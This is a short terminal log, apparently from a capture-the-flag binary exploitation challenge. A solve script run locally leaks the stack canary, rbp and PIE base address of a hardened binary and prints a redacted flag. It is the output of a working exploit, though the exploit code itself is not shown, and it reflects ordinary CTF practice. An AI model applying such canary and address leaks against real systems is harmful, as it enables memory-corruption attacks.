 root@f74246adf0c6:/challenge# python3 solve.py LOCAL
[*] '/challenge/chall_patched'
[*] '/challenge/chall_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/challenge/chall_patched': pid 314
rbp:          0x7ffca4069d80
canary:       0xf1f12d3dc8155100
base address: 0x55b9bbb3b000
FLAG: b'idek{REDACTED}\r\n'
[*] Switching to interactive mode
*** stack smashing detected ***: terminated
[*] Got EOF while reading in interactive
$